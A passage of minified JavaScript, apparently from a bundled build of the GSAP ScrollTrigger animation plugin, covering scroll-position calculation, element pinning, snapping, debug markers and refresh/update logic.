i(t)}):i(t);n&&n.totalTime&&(t.callbackAnimation=n)}},wr=Math.abs,Ec="left",kc="top",Ml="right",Cl="bottom",ir="width",nr="height",ps="Right",_s="Left",ms="Top",gs="Bottom",te="padding",yi="margin",Nr="Width",El="Height",le="px",wi=function(t){return yt.getComputedStyle(t)},W_=function(t){var i=wi(t).position;t.style.position=i==="absolute"||i==="fixed"?i:"relative"},Uu=function(t,i){for(var n in i)n in t||(t[n]=i[n]);return t},un=function(t,i){var n=i&&wi(t)[tl]!=="matrix(1, 0, 0, 1, 0, 0)"&&j.to(t,{x:0,y:0,xPercent:0,yPercent:0,rotation:0,rotationX:0,rotationY:0,scale:1,skewX:0,skewY:0}).progress(1),s=t.getBoundingClientRect();return n&&n.progress(0).kill(),s},Io=function(t,i){var n=i.d2;return t["offset"+n]||t["client"+n]||0},Oc=function(t){var i=[],n=t.labels,s=t.duration(),o;for(o in n)i.push(n[o]/s);return i},G_=function(t){return function(i){return j.utils.snap(Oc(t),i)}},kl=function(t){var i=j.utils.snap(t),n=Array.isArray(t)&&t.slice(0).sort(function(s,o){return s-o});return n?function(s,o,u){u===void 0&&(u=.001);var h;if(!o)return i(s);if(o>0){for(s-=u,h=0;h<n.length;h++)if(n[h]>=s)return n[h];return n[h-1]}else for(h=n.length,s+=u;h--;)if(n[h]<=s)return n[h];return n[0]}:function(s,o,u){u===void 0&&(u=.001);var h=i(s);return!o||Math.abs(h-s)<u||h-s<0==o<0?h:i(o<0?s-t:s+t)}},V_=function(t){return function(i,n){return kl(Oc(t))(i,n.direction)}},eo=function(t,i,n,s){return n.split(",").forEach(function(o){return t(i,o,s)})},_e=function(t,i,n,s,o){return t.addEventListener(i,n,{passive:!s,capture:!!o})},pe=function(t,i,n,s){return t.removeEventListener(i,n,!!s)},io=function(t,i,n){n=n&&n.wheelHandler,n&&(t(i,"wheel",n),t(i,"touchmove",n))},Xu={startColor:"green",endColor:"red",indent:0,fontSize:"16px",fontWeight:"normal"},no={toggleActions:"play",anticipatePin:0},Do={top:0,left:0,center:.5,bottom:1,right:1},po=function(t,i){if(Qe(t)){var n=t.indexOf("="),s=~n?+(t.charAt(n-1)+1)*parseFloat(t.substr(n+1)):0;~n&&(t.indexOf("%")>n&&(s*=i/100),t=t.substr(0,n-1)),t=s+(t in Do?Do[t]*i:~t.indexOf("%")?parseFloat(t)*i/100:parseFloat(t)||0)}return t},ro=function(t,i,n,s,o,u,h,f){var d=o.startColor,_=o.endColor,m=o.fontSize,y=o.indent,g=o.fontWeight,x=Wt.createElement("div"),w=ar(n)||On(n,"pinType")==="fixed",C=t.indexOf("scroller")!==-1,E=w?At:n,T=t.indexOf("start")!==-1,b=T?d:_,M="border-color:"+b+";font-size:"+m+";color:"+b+";font-weight:"+g+";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";return M+="position:"+((C||f)&&w?"fixed;":"absolute;"),(C||f||!w)&&(M+=(s===ue?Ml:Cl)+":"+(u+parseFloat(y))+"px;"),h&&(M+="box-sizing:border-box;text-align:left;width:"+h.offsetWidth+"px;"),x._isStart=T,x.setAttribute("class","gsap-marker-"+t+(i?" marker-"+i:"")),x.style.cssText=M,x.innerText=i||i===0?t+"-"+i:t,E.children[0]?E.insertBefore(x,E.children[0]):E.appendChild(x),x._offset=x["offset"+s.op.d2],_o(x,0,s,T),x},_o=function(t,i,n,s){var o={display:"block"},u=n[s?"os2":"p2"],h=n[s?"p2":"os2"];t._isFlipped=s,o[n.a+"Percent"]=s?-100:0,o[n.a]=s?"1px":0,o["border"+u+Nr]=1,o["border"+h+Nr]=0,o[n.p]=i+"px",j.set(t,o)},pt=[],rl={},Ms,ju=function(){return Pe()-bi>34&&(Ms||(Ms=requestAnimationFrame(fn)))},xr=function(){(!Ae||!Ae.isPressed||Ae.startX>At.clientWidth)&&(_t.cache++,Ae?Ms||(Ms=requestAnimationFrame(fn)):fn(),bi||ur("scrollStart"),bi=Pe())},ka=function(){Sc=yt.innerWidth,bc=yt.innerHeight},os=function(){_t.cache++,!Se&&!Tc&&!Wt.fullscreenElement&&!Wt.webkitFullscreenElement&&(!el||Sc!==yt.innerWidth||Math.abs(yt.innerHeight-bc)>yt.innerHeight*.25)&&zo.restart(!0)},lr={},q_=[],zc=function a(){return pe(gt,"scrollEnd",a)||jn(!0)},ur=function(t){return lr[t]&&lr[t].map(function(i){return i()})||q_},Je=[],Ac=function(t){for(var i=0;i<Je.length;i+=5)(!t||Je[i+4]&&Je[i+4].query===t)&&(Je[i].style.cssText=Je[i+1],Je[i].getBBox&&Je[i].setAttribute("transform",Je[i+2]||""),Je[i+3].uncache=1)},Ol=function(t,i){var n;for(Ie=0;Ie<pt.length;Ie++)n=pt[Ie],n&&(!i||n._ctx===i)&&(t?n.kill(1):n.revert(!0,!0));Ao=!0,i&&Ac(i),i||ur("revert")},Ic=function(t,i){_t.cache++,(i||!De)&&_t.forEach(function(n){return Ne(n)&&n.cacheID++&&(n.rec=0)}),Qe(t)&&(yt.history.scrollRestoration=Pl=t)},De,rr=0,Ku,$_=function(){if(Ku!==rr){var t=Ku=rr;requestAnimationFrame(function(){return t===rr&&jn(!0)})}},Dc=function(){At.appendChild(Or),Ll=!Ae&&Or.offsetHeight||yt.innerHeight,At.removeChild(Or)},Ju=function(t){return Ls(".gsap-marker-start, .gsap-marker-end, .gsap-marker-scroller-start, .gsap-marker-scroller-end").forEach(function(i){return i.style.display=t?"none":"block"})},jn=function(t,i){if(bi&&!t&&!Ao){_e(gt,"scrollEnd",zc);return}Dc(),De=gt.isRefreshing=!0,_t.forEach(function(s){return Ne(s)&&++s.cacheID&&(s.rec=s())});var n=ur("refreshInit");xc&&gt.sort(),i||Ol(),_t.forEach(function(s){Ne(s)&&(s.smooth&&(s.target.style.scrollBehavior="auto"),s(0))}),pt.slice(0).forEach(function(s){return s.refresh()}),Ao=!1,pt.forEach(function(s){if(s._subPinOffset&&s.pin){var o=s.vars.horizontal?"offsetWidth":"offsetHeight",u=s.pin[o];s.revert(!0,1),s.adjustPinSpacing(s.pin[o]-u),s.refresh()}}),nl=1,Ju(!0),pt.forEach(function(s){var o=$i(s.scroller,s._dir),u=s.vars.end==="max"||s._endClamp&&s.end>o,h=s._startClamp&&s.start>=o;(u||h)&&s.setPositions(h?o-1:s.start,u?Math.max(h?o:s.start+1,o):s.end,!0)}),Ju(!1),nl=0,n.forEach(function(s){return s&&s.render&&s.render(-1)}),_t.forEach(function(s){Ne(s)&&(s.smooth&&requestAnimationFrame(function(){return s.target.style.scrollBehavior="smooth"}),s.rec&&s(s.rec))}),Ic(Pl,1),zo.pause(),rr++,De=2,fn(2),pt.forEach(function(s){return Ne(s.vars.onRefresh)&&s.vars.onRefresh(s)}),De=gt.isRefreshing=!1,ur("refresh")},sl=0,mo=1,vs,fn=function(t){if(t===2||!De&&!Ao){gt.isUpdating=!0,vs&&vs.update(0);var i=pt.length,n=Pe(),s=n-Ca>=50,o=i&&pt[0].scroll();if(mo=sl>o?-1:1,De||(sl=o),s&&(bi&&!Fo&&n-bi>200&&(bi=0,ur("scrollEnd")),is=Ca,Ca=n),mo<0){for(Ie=i;Ie-- >0;)pt[Ie]&&pt[Ie].update(0,s);mo=1}else for(Ie=0;Ie<i;Ie++)pt[Ie]&&pt[Ie].update(0,s);gt.isUpdating=!1}Ms=0},ol=[Ec,kc,Cl,Ml,yi+gs,yi+ps,yi+ms,yi+_s,"display","flexShrink","float","zIndex","gridColumnStart","gridColumnEnd","gridRowStart","gridRowEnd","gridArea","justifySelf","alignSelf","placeSelf","order"],go=ol.concat([ir,nr,"boxSizing","max"+Nr,"max"+El,"position",yi,te,te+ms,te+ps,te+gs,te+_s]),Y_=function(t,i,n){zr(n);var s=t._gsap;if(s.spacerIsNative)zr(s.spacerState);else if(t._gsap.swappedIn){var o=i.parentNode;o&&(o.insertBefore(t,i),o.removeChild(i))}t._gsap.swappedIn=!1},Oa=function(t,i,n,s){if(!t._gsap.swappedIn){for(var o=ol.length,u=i.style,h=t.style,f;o--;)f=ol[o],u[f]=n[f];u.position=n.position==="absolute"?"absolute":"relative",n.display==="inline"&&(u.display="inline-block"),h[Cl]=h[Ml]="auto",u.flexBasis=n.flexBasis||"auto",u.overflow="visible",u.boxSizing="border-box",u[ir]=Io(t,Re)+le,u[nr]=Io(t,ue)+le,u[te]=h[yi]=h[kc]=h[Ec]="0",zr(s),h[ir]=h["max"+Nr]=n[ir],h[nr]=h["max"+El]=n[nr],h[te]=n[te],t.parentNode!==i&&(t.parentNode.insertBefore(i,t),i.appendChild(t)),t._gsap.swappedIn=!0}},U_=/([A-Z])/g,zr=function(t){if(t){var i=t.t.style,n=t.length,s=0,o,u;for((t.t._gsap||j.core.getCache(t.t)).uncache=1;s<n;s+=2)u=t[s+1],o=t[s],u?i[o]=u:i[o]&&i.removeProperty(o.replace(U_,"-$1").toLowerCase())}},so=function(t){for(var i=go.length,n=t.style,s=[],o=0;o<i;o++)s.push(go[o],n[go[o]]);return s.t=t,s},X_=function(t,i,n){for(var s=[],o=t.length,u=n?8:0,h;u<o;u+=2)h=t[u],s.push(h,h in i?i[h]:t[u+1]);return s.t=t.t,s},vo={left:0,top:0},Qu=function(t,i,n,s,o,u,h,f,d,_,m,y,g,x){Ne(t)&&(t=t(f)),Qe(t)&&t.substr(0,3)==="max"&&(t=y+(t.charAt(4)==="="?po("0"+t.substr(3),n):0));var w=g?g.time():0,C,E,T;if(g&&g.seek(0),isNaN(t)||(t=+t),ss(t))g&&(t=j.utils.mapRange(g.scrollTrigger.start,g.scrollTrigger.end,0,y,t)),h&&_o(h,n,s,!0);else{Ne(i)&&(i=i(f));var b=(t||"0").split(" "),M,k,A,D;T=qe(i,f)||At,M=un(T)||{},(!M||!M.left&&!M.top)&&wi(T).display==="none"&&(D=T.style.display,T.style.display="block",M=un(T),D?T.style.display=D:T.style.removeProperty("display")),k=po(b[0],M[s.d]),A=po(b[1]||"0",n),t=M[s.p]-d[s.p]-_+k+o-A,h&&_o(h,A,s,n-A<20||h._isStart&&A>20),n-=n-A}if(x&&(f[x]=t||-.001,t<0&&(t=0)),u){var F=t+n,B=u._isStart;C="scroll"+s.d2,_o(u,F,s,B&&F>20||!B&&(m?Math.max(At[C],Ii[C]):u.parentNode[C])<=F+1),m&&(d=un(h),m&&(u.style[s.op.p]=d[s.op.p]-s.op.m-u._offset+le))}return g&&T&&(C=un(T),g.seek(y),E=un(T),g._caScrollDist=C[s.p]-E[s.p],t=t/g._caScrollDist*y),g&&g.seek(w),g?t:Math.round(t)},j_=/(webkit|moz|length|cssText|inset)/i,th=function(t,i,n,s){if(t.parentNode!==i){var o=t.style,u,h;if(i===At){t._stOrig=o.cssText,h=wi(t);for(u in h)!+u&&!j_.test(u)&&h[u]&&typeof o[u]=="string"&&u!=="0"&&(o[u]=h[u]);o.top=n,o.left=s}else o.cssText=t._stOrig;j.core.getCache(t).uncache=1,i.appendChild(t)}},Bc=function(t,i,n){var s=i,o=s;return function(u){var h=Math.round(t());return h!==s&&h!==o&&Math.abs(h-s)>3&&Math.abs(h-o)>3&&(u=h,n&&n()),o=s,s=u,u}},oo=function(t,i,n){var s={};s[i.p]="+="+n,j.set(t,s)},eh=function(t,i){var n=In(t,i),s="_scroll"+i.p2,o=function u(h,f,d,_,m){var y=u.tween,g=f.onComplete,x={};d=d||n();var w=Bc(n,d,function(){y.kill(),u.tween=0});return m=_&&m||0,_=_||h-d,y&&y.kill(),f[s]=h,f.inherit=!1,f.modifiers=x,x[s]=function(){return w(d+_*y.ratio+m*y.ratio*y.ratio)},f.onUpdate=function(){_t.cache++,u.tween&&fn()},f.onComplete=function(){u.tween=0,g&&g.call(y)},y=u.tween=j.to(t,f),y};return t[s]=n,n.wheelHandler=function(){return o.tween&&o.tween.kill()&&(o.tween=0)},_e(t,"wheel",n.wheelHandler),gt.isTouch&&_e(t,"touchmove",n.wheelHandler),o},gt=function(){function a(i,n){Tr||a.register(j)||console.warn("Please gsap.registerPlugin(ScrollTrigger)"),il(this),this.init(i,n)}var t=a.prototype;return t.init=function(n,s){if(this.progress=this.start=0,this.vars&&this.kill(!0,!0),!ns){this.update=this.refresh=this.kill=Wi;return}n=Uu(Qe(n)||ss(n)||n.nodeType?{trigger:n}:n,no);var o=n,u=o.onUpdate,h=o.toggleClass,f=o.id,d=o.onToggle,_=o.onRefresh,m=o.scrub,y=o.trigger,g=o.pin,x=o.pinSpacing,w=o.invalidateOnRefresh,C=o.anticipatePin,E=o.onScrubComplete,T=o.onSnapComplete,b=o.once,M=o.snap,k=o.pinReparent,A=o.pinSpacer,D=o.containerAnimation,F=o.fastScrollEnd,B=o.preventOverlaps,O=n.horizontal||n.containerAnimation&&n.horizontal!==!1?Re:ue,Z=!m&&m!==0,N=qe(n.scroller||yt),W=j.core.getCache(N),V=ar(N),U=("pinType"in n?n.pinType:On(N,"pinType")||V&&"fixed")==="fixed",X=[n.onEnter,n.onLeave,n.onEnterBack,n.onLeaveBack],J=Z&&n.toggleActions.split(" "),H="markers"in n?n.markers:no.markers,ut=V?0:parseFloat(wi(N)["border"+O.p2+Nr])||0,S=this,K=n.onRefreshInit&&function(){return n.onRefreshInit(S)},vt=Z_(N,V,O),Ct=H_(N,V),at=0,rt=0,it=0,St=In(N,O),It,ie,li,ne,ve,mt,Zt,ye,Te,R,he,Pi,Li,Dt,Mi,Di,_n,Kt,ui,Bt,Fe,Ze,hi,mn,qt,Bn,ci,ji,gn,He,Ki,ct,Bi,We,Ge,Ke,Ji,vn,Ci;if(S._startClamp=S._endClamp=!1,S._dir=O,C*=45,S.scroller=N,S.scroll=D?D.time.bind(D):St,ne=St(),S.vars=n,s=s||n.animation,"refreshPriority"in n&&(xc=1,n.refreshPriority===-9999&&(vs=S)),W.tweenScroll=W.tweenScroll||{top:eh(N,ue),left:eh(N,Re)},S.tweenTo=It=W.tweenScroll[O.p],S.scrubDuration=function(q){Bi=ss(q)&&q,Bi?ct?ct.duration(q):ct=j.to(s,{ease:"expo",totalProgress:"+=0",inherit:!1,duration:Bi,paused:!0,onComplete:function(){return E&&E(S)}}):(ct&&ct.progress(1).kill(),ct=0)},s&&(s.vars.lazy=!1,s._initted&&!S.isReverted||s.vars.immediateRender!==!1&&n.immediateRender!==!1&&s.duration()&&s.render(0,!0,!0),S.animation=s.pause(),s.scrollTrigger=S,S.scrubDuration(m),He=0,f||(f=s.vars.id)),M&&((!Un(M)||M.push)&&(M={snapTo:M}),"scrollBehavior"in At.style&&j.set(V?[At,Ii]:N,{scrollBehavior:"auto"}),_t.forEach(function(q){return Ne(q)&&q.target===(V?Wt.scrollingElement||Ii:N)&&(q.smooth=!1)}),li=Ne(M.snapTo)?M.snapTo:M.snapTo==="labels"?G_(s):M.snapTo==="labelsDirectional"?V_(s):M.directional!==!1?function(q,ot){return kl(M.snapTo)(q,Pe()-rt<500?0:ot.direction)}:j.utils.snap(M.snapTo),We=M.duration||{min:.1,max:2},We=Un(We)?ds(We.min,We.max):ds(We,We),Ge=j.delayedCall(M.delay||Bi/2||.1,function(){var q=St(),ot=Pe()-rt<500,et=It.tween;if((ot||Math.abs(S.getVelocity())<10)&&!et&&!Fo&&at!==q){var Q=(q-mt)/Dt,$=s&&!Z?s.totalProgress():Q,ft=ot?0:($-Ki)/(Pe()-is)*1e3||0,Rt=j.utils.clamp(-Q,1-Q,wr(ft/2)*ft/.185),re=Q+(M.inertia===!1?0:Rt),zt,Lt,Pt=M,ce=Pt.onStart,Et=Pt.onInterrupt,Ee=Pt.onComplete;if(zt=li(re,S),ss(zt)||(zt=re),Lt=Math.round(mt+zt*Dt),q<=Zt&&q>=mt&&Lt!==q){if(et&&!et._initted&&et.data<=wr(Lt-q))return;M.inertia===!1&&(Rt=zt-Q),It(Lt,{duration:We(wr(Math.max(wr(re-$),wr(zt-$))*.185/ft/.05||0)),ease:M.ease||"power3",data:wr(Lt-q),onInterrupt:function(){return Ge.restart(!0)&&Et&&Et(S)},onComplete:function(){S.update(),at=St(),s&&(ct?ct.resetTo("totalProgress",zt,s._tTime/s._tDur):s.progress(zt)),He=Ki=s&&!Z?s.totalProgress():S.progress,T&&T(S),Ee&&Ee(S)}},q,Rt*Dt,Lt-q-Rt*Dt),ce&&ce(S,It.tween)}}else S.isActive&&at!==q&&Ge.restart(!0)}).pause()),f&&(rl[f]=S),y=S.trigger=qe(y||g!==!0&&g),Ci=y&&y._gsap&&y._gsap.stRevert,Ci&&(Ci=Ci(S)),g=g===!0?y:qe(g),Qe(h)&&(h={targets:y,className:h}),g&&(x===!1||x===yi||(x=!x&&g.parentNode&&g.parentNode.style&&wi(g.parentNode).display==="flex"?!1:te),S.pin=g,ie=j.core.getCache(g),ie.spacer?Mi=ie.pinState:(A&&(A=qe(A),A&&!A.nodeType&&(A=A.current||A.nativeElement),ie.spacerIsNative=!!A,A&&(ie.spacerState=so(A))),ie.spacer=Kt=A||Wt.createElement("div"),Kt.classList.add("pin-spacer"),f&&Kt.classList.add("pin-spacer-"+f),ie.pinState=Mi=so(g)),n.force3D!==!1&&j.set(g,{force3D:!0}),S.spacer=Kt=ie.spacer,gn=wi(g),mn=gn[x+O.os2],Bt=j.getProperty(g),Fe=j.quickSetter(g,O.a,le),Oa(g,Kt,gn),_n=so(g)),H){Pi=Un(H)?Uu(H,Xu):Xu,R=ro("scroller-start",f,N,O,Pi,0),he=ro("scroller-end",f,N,O,Pi,0,R),ui=R["offset"+O.op.d2];var Rn=qe(On(N,"content")||N);ye=this.markerStart=ro("start",f,Rn,O,Pi,ui,0,D),Te=this.markerEnd=ro("end",f,Rn,O,Pi,ui,0,D),D&&(vn=j.quickSetter([ye,Te],O.a,le)),!U&&!(Ui.length&&On(N,"fixedMarkers")===!0)&&(W_(V?At:N),j.set([R,he],{force3D:!0}),Bn=j.quickSetter(R,O.a,le),ji=j.quickSetter(he,O.a,le))}if(D){var st=D.vars.onUpdate,tt=D.vars.onUpdateParams;D.eventCallback("onUpdate",function(){S.update(0,0,1),st&&st.apply(D,tt||[])})}if(S.previous=function(){return pt[pt.indexOf(S)-1]},S.next=function(){return pt[pt.indexOf(S)+1]},S.revert=function(q,ot){if(!ot)return S.kill(!0);var et=q!==!1||!S.enabled,Q=Se;et!==S.isReverted&&(et&&(Ke=Math.max(St(),S.scroll.rec||0),it=S.progress,Ji=s&&s.progress()),ye&&[ye,Te,R,he].forEach(function($){return $.style.display=et?"none":"block"}),et&&(Se=S,S.update(et)),g&&(!k||!S.isActive)&&(et?Y_(g,Kt,Mi):Oa(g,Kt,wi(g),qt)),et||S.update(et),Se=Q,S.isReverted=et)},S.refresh=function(q,ot,et,Q){if(!((Se||!S.enabled)&&!ot)){if(g&&q&&bi){_e(a,"scrollEnd",zc);return}!De&&K&&K(S),Se=S,It.tween&&!et&&(It.tween.kill(),It.tween=0),ct&&ct.pause(),w&&s&&s.revert({kill:!1}).invalidate(),S.isReverted||S.revert(!0,!0),S._subPinOffset=!1;var $=vt(),ft=Ct(),Rt=D?D.duration():$i(N,O),re=Dt<=.01,zt=0,Lt=Q||0,Pt=Un(et)?et.end:n.end,ce=n.endTrigger||y,Et=Un(et)?et.start:n.start||(n.start===0||!y?0:g?"0 0":"0 100%"),Ee=S.pinnedContainer=n.pinnedContainer&&qe(n.pinnedContainer,S),fi=y&&Math.max(0,pt.indexOf(S))||0,se=fi,oe,ae,Qi,tn,fe,Yt,di,Fr,Es,en,be,yn,Nn;for(H&&Un(et)&&(yn=j.getProperty(R,O.p),Nn=j.getProperty(he,O.p));se--;)Yt=pt[se],Yt.end||Yt.refresh(0,1)||(Se=S),di=Yt.pin,di&&(di===y||di===g||di===Ee)&&!Yt.isReverted&&(en||(en=[]),en.unshift(Yt),Yt.revert(!0,!0)),Yt!==pt[se]&&(fi--,se--);for(Ne(Et)&&(Et=Et(S)),Et=Vu(Et,"start",S),mt=Qu(Et,y,$,O,St(),ye,R,S,ft,ut,U,Rt,D,S._startClamp&&"_startClamp")||(g?-.001:0),Ne(Pt)&&(Pt=Pt(S)),Qe(Pt)&&!Pt.indexOf("+=")&&(~Pt.indexOf(" ")?Pt=(Qe(Et)?Et.split(" ")[0]:"")+Pt:(zt=po(Pt.substr(2),$),Pt=Qe(Et)?Et:(D?j.utils.mapRange(0,D.duration(),D.scrollTrigger.start,D.scrollTrigger.end,mt):mt)+zt,ce=y)),Pt=Vu(Pt,"end",S),Zt=Math.max(mt,Qu(Pt||(ce?"100% 0":Rt),ce,$,O,St()+zt,Te,he,S,ft,ut,U,Rt,D,S._endClamp&&"_endClamp"))||-.001,zt=0,se=fi;se--;)Yt=pt[se],di=Yt.pin,di&&Yt.start-Yt._pinPush<=mt&&!D&&Yt.end>0&&(oe=Yt.end-(S._startClamp?Math.max(0,Yt.start):Yt.start),(di===y&&Yt.start-Yt._pinPush<mt||di===Ee)&&isNaN(Et)&&(zt+=oe*(1-Yt.progress)),di===g&&(Lt+=oe));if(mt+=zt,Zt+=zt,S._startClamp&&(S._startClamp+=zt),S._endClamp&&!De&&(S._endClamp=Zt||-.001,Zt=Math.min(Zt,$i(N,O))),Dt=Zt-mt||(mt-=.01)&&.001,re&&(it=j.utils.clamp(0,1,j.utils.normalize(mt,Zt,Ke))),S._pinPush=Lt,ye&&zt&&(oe={},oe[O.a]="+="+zt,Ee&&(oe[O.p]="-="+St()),j.set([ye,Te],oe)),g&&!(nl&&S.end>=$i(N,O)))oe=wi(g),tn=O===ue,Qi=St(),Ze=parseFloat(Bt(O.a))+Lt,!Rt&&Zt>1&&(be=(V?Wt.scrollingElement||Ii:N).style,be={style:be,value:be["overflow"+O.a.toUpperCase()]},V&&wi(At)["overflow"+O.a.toUpperCase()]!=="scroll"&&(be.style["overflow"+O.a.toUpperCase()]="scroll")),Oa(g,Kt,oe),_n=so(g),ae=un(g,!0),Fr=U&&In(N,tn?Re:ue)(),x?(qt=[x+O.os2,Dt+Lt+le],qt.t=Kt,se=x===te?Io(g,O)+Dt+Lt:0,se&&(qt.push(O.d,se+le),Kt.style.flexBasis!=="auto"&&(Kt.style.flexBasis=se+le)),zr(qt),Ee&&pt.forEach(function(Ei){Ei.pin===Ee&&Ei.vars.pinSpacing!==!1&&(Ei._subPinOffset=!0)}),U&&St(Ke)):(se=Io(g,O),se&&Kt.style.flexBasis!=="auto"&&(Kt.style.flexBasis=se+le)),U&&(fe={top:ae.top+(tn?Qi-mt:Fr)+le,left:ae.left+(tn?Fr:Qi-mt)+le,boxSizing:"border-box",position:"fixed"},fe[ir]=fe["max"+Nr]=Math.ceil(ae.width)+le,fe[nr]=fe["max"+El]=Math.ceil(ae.height)+le,fe[yi]=fe[yi+ms]=fe[yi+ps]=fe[yi+gs]=fe[yi+_s]="0",fe[te]=oe[te],fe[te+ms]=oe[te+ms],fe[te+ps]=oe[te+ps],fe[te+gs]=oe[te+gs],fe[te+_s]=oe[te+_s],Di=X_(Mi,fe,k),De&&St(0)),s?(Es=s._initted,La(1),s.render(s.duration(),!0,!0),hi=Bt(O.a)-Ze+Dt+Lt,ci=Math.abs(Dt-hi)>1,U&&ci&&Di.splice(Di.length-2,2),s.render(0,!0,!0),Es||s.invalidate(!0),s.parent||s.totalTime(s.totalTime()),La(0)):hi=Dt,be&&(be.value?be.style["overflow"+O.a.toUpperCase()]=be.value:be.style.removeProperty("overflow-"+O.a));else if(y&&St()&&!D)for(ae=y.parentNode;ae&&ae!==At;)ae._pinOffset&&(mt-=ae._pinOffset,Zt-=ae._pinOffset),ae=ae.parentNode;en&&en.forEach(function(Ei){return Ei.revert(!1,!0)}),S.start=mt,S.end=Zt,ne=ve=De?Ke:St(),!D&&!De&&(ne<Ke&&St(Ke),S.scroll.rec=0),S.revert(!1,!0),rt=Pe(),Ge&&(at=-1,Ge.restart(!0)),Se=0,s&&Z&&(s._initted||Ji)&&s.progress()!==Ji&&s.progress(Ji||0,!0).render(s.time(),!0,!0),(re||it!==S.progress||D||w)&&(s&&!Z&&s.totalProgress(D&&mt<-.001&&!it?j.utils.normalize(mt,Zt,0):it,!0),S.progress=re||(ne-mt)/Dt===it?0:it),g&&x&&(Kt._pinOffset=Math.round(S.progress*hi)),ct&&ct.invalidate(),isNaN(yn)||(yn-=j.getProperty(R,O.p),Nn-=j.getProperty(he,O.p),oo(R,O,yn),oo(ye,O,yn-(Q||0)),oo(he,O,Nn),oo(Te,O,Nn-(Q||0))),re&&!De&&S.update(),_&&!De&&!Li&&(Li=!0,_(S),Li=!1)}},S.getVelocity=function(){return(St()-ve)/(Pe()-is)*1e3||0},S.endAnimation=function(){Qr(S.callbackAnimation),s&&(ct?ct.progress(1):s.paused()?Z||Qr(s,S.direction<0,1):Qr(s,s.reversed()))},S.labelToScroll=function(q){return s&&s.labels&&(mt||S.refresh()||mt)+s.labels[q]/s.duration()*Dt||0},S.getTrailing=function(q){var ot=pt.indexOf(S),et=S.direction>0?pt.slice(0,ot).reverse():pt.slice(ot+1);return(Qe(q)?et.filter(function(Q){return Q.vars.preventOverlaps===q}):et).filter(function(Q){return S.direction>0?Q.end<=mt:Q.start>=Zt})},S.update=function(q,ot,et){if(!(D&&!et&&!q)){var Q=De===!0?Ke:S.scroll(),$=q?0:(Q-mt)/Dt,ft=$<0?0:$>1?1:$||0,Rt=S.progress,re,zt,Lt,Pt,ce,Et,Ee,fi;if(ot&&(ve=ne,ne=D?St():Q,M&&(Ki=He,He=s&&!Z?s.totalProgress():ft)),C&&g&&!Se&&!Qs&&bi&&(!ft&&mt<Q+(Q-ve)/(Pe()-is)*C?ft=1e-4:ft===1&&Zt>Q+(Q-ve)/(Pe()-is)*C&&(ft=.9999)),ft!==Rt&&S.enabled){if(re=S.isActive=!!ft&&ft<1,zt=!!Rt&&Rt<1,Et=re!==zt,ce=Et||!!ft!=!!Rt,S.direction=ft>Rt?1:-1,S.progress=ft,ce&&!Se&&(Lt=ft&&!Rt?0:ft===1?1:Rt===1?2:3,Z&&(Pt=!Et&&J[Lt+1]!=="none"&&J[Lt+1]||J[Lt],fi=s&&(Pt==="complete"||Pt==="reset"||Pt in s))),B&&(Et||fi)&&(fi||m||!s)&&(Ne(B)?B(S):S.getTrailing(B).forEach(function(Qi){return Qi.endAnimation()})),Z||(ct&&!Se&&!Qs?(ct._dp._time-ct._start!==ct._time&&ct.render(ct._dp._time-ct._start),ct.resetTo?ct.resetTo("totalProgress",ft,s._tTime/s._tDur):(ct.vars.totalProgress=ft,ct.invalidate().restart())):s&&s.totalProgress(ft,!!(Se&&(rt||q)))),g){if(q&&x&&(Kt.style[x+O.os2]=mn),!U)Fe(rs(Ze+hi*ft));else if(ce){if(Ee=!q&&ft>Rt&&Zt+1>Q&&Q+1>=$i(N,O),k)if(!q&&(re||Ee)){var se=un(g,!0),oe=Q-mt;th(g,At,se.top+(O===ue?oe:0)+le,se.left+(O===ue?0:oe)+le)}else th(g,Kt);zr(re||Ee?Di:_n),ci&&ft<1&&re||Fe(Ze+(ft===1&&!Ee?hi:0))}}M&&!It.tween&&!Se&&!Qs&&Ge.restart(!0),h&&(Et||b&&ft&&(ft<1||!Ma))&&Ls(h.targets).forEach(function(Qi){return Qi.classList[re||b?"add":"remove"](h.className)}),u&&!Z&&!q&&u(S),ce&&!Se?(Z&&(fi&&(Pt==="complete"?s.pause().totalProgress(1):Pt==="reset"?s.restart(!0).pause():Pt==="restart"?s.restart(!0):s[Pt]()),u&&u(S)),(Et||!Ma)&&(d&&Et&&Ea(S,d),X[Lt]&&Ea(S,X[Lt]),b&&(ft===1?S.kill(!1,1):X[Lt]=0),Et||(Lt=ft===1?1:3,X[Lt]&&Ea(S,X[Lt]))),F&&!re&&Math.abs(S.getVelocity())>(ss(F)?F:2500)&&(Qr(S.callbackAnimation),ct?ct.progress(1):Qr(s,Pt==="reverse"?1:!ft,1))):Z&&u&&!Se&&u(S)}if(ji){var ae=D?Q/D.duration()*(D._caScrollDist||0):Q;Bn(ae+(R._isFlipped?1:0)),ji(ae)}vn&&vn(-Q/D.duration()*(D._caScrollDist||0))}},S.enable=function(q,ot){S.enabled||(S.enabled=!0,_e(N,"resize",os),V||_e(N,"scroll",xr),K&&_e(a,"refreshInit",K),q!==!1&&(S.progress=it=0,ne=ve=at=St()),ot!==!1&&S.refresh())},S.getTween=function(q){return q&&It?It.tween:ct},S.setPositions=function(q,ot,et,Q){if(D){var $=D.scrollTrigger,ft=D.duration(),Rt=$.end-$.start;q=$.start+Rt*q/ft,ot=$.start+Rt*ot/ft}S.refresh(!1,!1,{start:qu(q,et&&!!S._startClamp),end:qu(ot,et&&!!S._endClamp)},Q),S.update()},S.adjustPinSpacing=function(q){if(qt&&q){var ot=qt.indexOf(O.d)+1;qt[ot]=parseFloat(qt[ot])+q+le,qt[1]=parseFloat(qt[1])+q+le,zr(qt)}},S.disable=function(q,ot){if(S.enabled&&(q!==!1&&S.revert(!0,!0),S.enabled=S.isActive=!1,ot||ct&&ct.pause(),Ke=0,ie&&(ie.uncache=1),K&&pe(a,"refreshInit",K),Ge&&(Ge.pause(),It.tween&&It.tween.kill()&&(It.tween=0)),!V)){for(var et=pt.length;et--;)if(pt[et].scroller===N&&pt[et]!==S)return;pe(N,"resize",os),V||pe(N,"scroll",xr)}},S.kill=function(q,ot){S.disable(q,ot),ct&&!ot&&ct.kill(),f&&delete rl[f];var et=pt.indexOf(S);et>=0&&pt.splice(et,1),et===Ie&&mo>0&&Ie--,et=0,pt.forEach(function(Q){return Q.scroller===S.scroller&&(et=1)}),et||De||(S.scroll.rec=0),s&&(s.scrollTrigger=null,q&&s.revert({kill:!1}),ot||s.kill()),ye&&[ye,Te,R,he].forEach(function(Q){return 